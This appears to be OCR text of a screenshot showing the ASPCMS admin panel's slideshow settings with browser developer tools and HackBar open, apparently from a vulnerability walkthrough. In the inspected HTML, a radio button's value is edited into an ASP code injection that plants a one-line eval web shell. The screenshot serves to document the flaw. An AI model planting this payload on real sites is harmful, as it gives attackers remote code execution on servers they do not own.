 ASPCMS 管理中心
ASPCMS CONTENT MANAGEMENT SYSTEM
你好: 超级管理员组 admin 修改密码 注销登录
后台首页 网站首页 后台导航 中文 语言切换 (当前为中文)
内容维护 业务处理 广告管理 网站统计 网站会员 生成更新 扩展功能 插件管理 界面风格 系统设置
扩展功能
友情链接管理
上传文件管理
冗余文件检测
搜索引擎登陆
在线客服设置
幻灯片设置
数据库备份恢复
自定义表单
文章热点关键词管理
图片设置
上传: 浏览... 未选择文件。 上传
链接地址: http://www.asp4cms.com 空链接则填"#"
说明文字: ASPCMS企业网站建站平台--幻灯片2
站长云管理平台
图片地址: /upLoad/slide/month_1401/201401251118078087.jpg
上传: 浏览... 未选择文件。 上传
链接地址: 空链接则填"#"
说明文字: ASPCMS企业网站建站平台--幻灯片3
幻灯片个数 3
幻灯片高 244 px
文字说明 显示 隐藏
幻灯样式
默认
幻灯片调用标签 {aspcms:slide} 或 {aspcms:slidea}
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
搜索 HTML
<tbody>
<tr></tr>
<tr></tr>
<tr></tr>
<tr></tr>
<tr>
<td width="100" height="30" align="center">文字说明</td>
<td>
<input type="radio" value="1%><%Eval(Request(chr(112)))%><%" name="slideTextStatus" checked="">
显示
<input type="radio" value="0" name="slideTextStatus">
隐藏
</td>
</tr>
过滤样式 :hov .cls +
元素 { 内联
}
布局 计算值 更改 字体 动画
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin
border
padding
安全鸭